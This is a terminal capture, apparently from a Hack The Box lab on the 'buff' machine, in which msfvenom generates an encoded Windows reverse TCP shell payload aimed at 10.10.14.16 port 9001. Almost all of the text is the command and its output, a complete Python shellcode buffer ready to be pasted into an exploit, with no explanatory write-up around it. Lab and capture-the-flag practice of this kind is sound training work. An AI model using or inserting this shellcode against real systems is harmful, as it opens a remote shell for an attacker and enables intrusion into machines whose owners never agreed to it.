 root@idiothacker:~/Documents/HTB/machines/buff# msfvenom -p windows/shell_reverse_tcp LHOST=10.10.14.16 LPORT=9001 EXITFUNC=thread
-b "\x00\x0A\x0D" -f python
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of python file: 1712 bytes
buf =  b""
buf += b"\xbb\x46\x39\x9d\x72\xdb\xc1\xd9\x74\x24\xf4\x58\x29"
buf += b"\xc9\xb1\x52\x31\x58\x12\x03\x58\x12\x83\xae\xc5\x7f"
buf += b"\x87\xd2\xde\x02\x68\x2a\x1f\x63\xe0\xcf\x2e\xa3\x96"
buf += b"\x84\x01\x13\xdc\xc8\xad\xd8\xb0\xf8\x26\xac\x1c\x0f"
buf += b"\x8e\x1b\x7b\x3e\x0f\x37\xbf\x21\x93\x4a\xec\x81\xaa"
buf += b"\x84\xe1\xc0\xeb\xf9\x08\x90\xa4\x76\xbe\x04\xc0\xc3"
buf += b"\x03\xaf\x9a\xc2\x03\x4c\x6a\xe4\x22\xc3\xe0\xbf\xe4"
buf += b"\xe2\x25\xb4\xac\xfc\x2a\xf1\x67\x77\x98\x8d\x79\x51"
buf += b"\xd0\x6e\xd5\x9c\xdc\x9c\x27\xd9\xdb\x7e\x52\x13\x18"
buf += b"\x02\x65\xe0\x62\xd8\xe0\xf2\xc5\xab\x53\xde\xf4\x78"
buf += b"\x05\x95\xfb\x35\x41\xf1\x1f\xcb\x86\x8a\x24\x40\x29"
buf += b"\x5c\xad\x12\x0e\x78\xf5\xc1\x2f\xd9\x53\xa7\x50\x39"
buf += b"\x3c\x18\xf5\x32\xd1\x4d\x84\x19\xbe\xa2\xa5\xa1\x3e"
buf += b"\xad\xbe\xd2\x0c\x72\x15\x7c\x3d\xfb\xb3\x7b\x42\xd6"
buf += b"\x04\x13\xbd\xd9\x74\x3a\x7a\x8d\x24\x54\xab\xae\xae"
buf += b"\xa4\x54\x7b\x60\xf4\xfa\xd4\xc1\xa4\xba\x84\xa9\xae"
buf += b"\x34\xfa\xca\xd1\x9e\x93\x61\x28\x49\x96\x7f\x3c\x99"
buf += b"\xce\x7d\x40\xba\x27\x0b\xa6\xd6\x27\x5d\x71\x4f\xd1"
buf += b"\xc4\x09\xee\x1e\xd3\x74\x30\x94\xd0\x89\xff\x5d\x9c"
buf += b"\x99\x68\xae\xeb\xc3\x3f\xb1\xc1\x6b\xa3\x20\x8e\x6b"
buf += b"\xaa\x58\x19\x3c\xfb\xaf\x50\xa8\x11\x89\xca\xce\xeb"
buf += b"\x4f\x34\x4a\x30\xac\xbb\x53\xb5\x88\x9f\x43\x03\x10"
buf += b"\xa4\x37\xdb\x47\x72\xe1\x9d\x31\x34\x5b\x74\xed\x9e"
buf += b"\x0b\x01\xdd\x20\x4d\x0e\x08\xd7\xb1\xbf\xe5\xae\xce"
buf += b"\x70\x62\x27\xb7\x6c\x12\xc8\x62\x35\x32\x2b\xa6\x40"
buf += b"\xdb\xf2\x23\xe9\x86\x04\x9e\x2e\xbf\x86\x2a\xcf\x44"
buf += b"\x96\x5f\xca\x01\x10\x8c\xa6\x1a\xf5\xb2\x15\x1a\xdc"
root@idiothacker:~/Documents/HTB/machines/buff#